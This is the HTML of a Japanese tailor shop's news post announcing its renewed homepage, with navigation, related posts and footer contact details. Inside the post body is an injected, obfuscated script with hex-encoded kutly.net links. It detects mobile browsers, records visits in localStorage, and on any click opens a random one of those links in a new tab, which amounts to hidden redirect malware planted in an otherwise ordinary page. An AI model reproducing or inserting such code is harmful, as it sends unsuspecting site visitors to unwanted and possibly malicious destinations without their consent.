<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2021/07/083.jpg')"></div><div class="hd-content"><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>Sassi ホームページ開設しました</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2021-07-05T22:19:59+09:00" class="published icon-clock eng"><span class="date_month_en_full">July</span> <span class="date_day">5</span>, <span class="date_year">2021</span></time></div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/news/" class="nav_link"><span class="nav_title">Information</span></a></li><li><a href="https://sassi.bz/news/001/" class="nav_link"><span class="nav_title">Sassi ホームページ開設しました</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="news-303" class="single-article post-303 news type-news status-publish has-post-thumbnail"><div class="entry entry-content"><h2 class=" Igsabe"><span class="lead__title-content" data-field="summary-header">メンズとウィメンズのパターンオーダーとBESPOKE</span></h2>
<div class="lead__summary-content" data-field="summary-body">オーダーと既製品を取り扱うハイブリッドのお店です。工場製のオリジナルライン、職人と知恵を出し合いながら、お一人に合わせて仕立てるbespoke。</div>
<div data-field="summary-body"></div>
<div data-field="summary-body">Sassi ホームページ一新しました。</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div></article><aside class="dp_related_posts news two-col"><h3 class="inside-title wow fadeInDown"><span>その他のInformation</span></h3><ul><li class=" wow fadeInUp"><span class="meta-date">2026年1月31日</span><a href="https://sassi.bz/news/2%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="rel-post-title list-link">&#8220;2月の営業予定”</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年12月29日</span><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="rel-post-title list-link">”年末年始の営業予定と ・・・・・・・</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年11月27日</span><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="rel-post-title list-link">&#8220;12月 の 営業予定”</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年10月2日</span><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="rel-post-title list-link">&#8220;10月の営業予定”</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年8月28日</span><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="rel-post-title list-link">９月の営業予定になります</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年6月29日</span><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="rel-post-title list-link">”７月の営業予定表”</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年5月28日</span><a href="https://sassi.bz/news/%ef%bc%96%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="rel-post-title list-link">”６月の営業予定 &#8220;</a></li><li class=" wow fadeInUp"><span class="meta-date">2025年5月8日</span><a href="https://sassi.bz/news/%ef%bc%95%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="rel-post-title list-link">”５月の営業予定”</a></li></ul><div class="more-entry-link"><a href="https://sassi.bz/news/"><span>See more</span></a></div></aside></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">4032 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2910 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2583 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2424 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2101 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/2%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0181-3-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;2月の営業予定”</div><div class="widget-time"> <time datetime="2026-01-31T15:43:42+09:00">Jan 31, 2026</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/2%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0181-3-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;2月の営業予定”</div><div class="widget-time"> <time datetime="2026-01-31T15:43:42+09:00">Jan 31, 2026</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-31T15:36:49+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">31</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9132/" class="item-link">『HAND MADE LINE』</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-30T15:19:30+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">30</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/joeworksshormaker/9121/" class="item-link">　　遠い所を！</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-29T14:20:44+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">29</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/un/9112/" class="item-link">・・・・・・・新しい革が入荷しました</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
